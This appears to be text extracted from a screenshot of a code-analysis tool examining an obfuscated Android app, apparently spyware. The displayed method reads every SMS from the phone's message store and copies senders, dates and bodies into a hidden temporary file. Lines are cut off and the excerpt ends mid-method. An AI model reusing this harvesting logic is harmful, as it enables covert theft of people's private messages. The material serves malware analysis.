 File Edit Search View Project Reports Metrics Graphs CodeCheck Annotations Tools Window Help
org.customer.fu.s1ms.e.run
Proje...
E...
Architectu...
Project Browser - adalet.udb
File Sync
d.java
Datrec3iv3.java
e.java
Sm5Handl3rIntentS3rvices.java
schedule
scr33namaz1ng
t1m3
tr1ack1ng
Information Browser
Sync File Sync
Public Method org.customer.fu.s1ms.e.run
Defined in: e
Return Type: void
Parameters
Variables
Calls
a
close
createNewFile
currentTimeMillis
delete
e.a
e.b
equalsIgnoreCase
f
format
getChannel
getColumnIndex
getContentResolver
getCount
getFilesDir
getString
length
moveToFirst
moveToNext
moveToPosition
parse
parseLong
query
renameTo
sleep
toHexString
toString
write
References by Flat List
Define e e.java(66)
Metrics
97 (CountLine)
97 (CountLineCode)
1 (CountLineComment)
22 (Cyclomatic)
Architectures
Directory Structure/org/customer/fu/s1ms
e.java
66 public final void run() {
67 if (a.k != 0) {
68 synchronized (a.aG) {
69 try {
70 Uri parse = Uri.parse("content://sms");
71 String str = "date ASC";
72 if (this.a == 1) {
73 Thread.sleep(10000);
74 }
75 this.b = a.e.getContentResolver().query(parse, null, null, null, str);
76 int count = this.b.getCount();
77 if (this.b.moveToFirst()) {
78 Locale locale = new Locale("en", "US");
79 SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy-MM-dd H
80 SimpleDateFormat simpleDateFormat2 = new SimpleDateFormat("z", locale)
81 int columnIndex = this.b.getColumnIndex("address");
82 int columnIndex2 = this.b.getColumnIndex("date");
83 int columnIndex3 = this.b.getColumnIndex("body");
84 int columnIndex4 = this.b.getColumnIndex("type");
85 if (a.o == 0) {
86 String hexString = Long.toHexString(System.currentTimeMillis());
87 File file = new File(a.e.getFilesDir(), "tmp420" + hexString + ".da
88 FileChannel channel = new FileOutputStream(file).getChannel();
89 do {
90 String format = simpleDateFormat.format(new Date(Long.parseLon
91 String a2 = org.customer.fu.a.e.a(Long.parseLong(this.b.getStri
92 if ("1".equalsIgnoreCase(this.b.getString(columnIndex4))) {
93 ByteBuffer[] b2 = b(this.b, columnIndex, columnIndex3, for
94 if (b2 != null) {
95 channel.write(b2);
96 }
97 } else {
98 if ("2".equalsIgnoreCase(this.b.getString(columnIndex4)))
99 ByteBuffer[] a3 = a(this.b, columnIndex, columnIndex3,
100 if (a3 != null) {
101 channel.write(a3);
102 }
103 }
104 }
105 } while (this.b.moveToNext());
106 channel.close();
107 if (file.length() > 0) {
Analysis Log
Summary